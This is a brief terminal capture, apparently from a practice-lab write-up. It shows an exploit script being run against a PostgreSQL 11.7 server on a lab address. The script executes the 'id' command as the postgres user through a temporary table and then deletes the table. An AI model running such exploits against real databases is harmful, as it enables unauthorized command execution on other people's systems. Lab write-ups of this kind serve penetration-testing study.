 ┌──(root㉿kali2024)-[~/Documents/PG-Practice/nibbles/info]
└─# python3 50847.py -i 192.168.210.47 -p 5437 -c 'id'
f
[+] Connecting to PostgreSQL Database on 192.168.210.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _9b0ad86141ee40050c0623267ecf5cc5
[+] Command executed
uid=106(postgres) gid=113(postgres) groups=113(postgres),112(ssl-cert)
[+] Deleting table _9b0ad86141ee40050c0623267ecf5cc5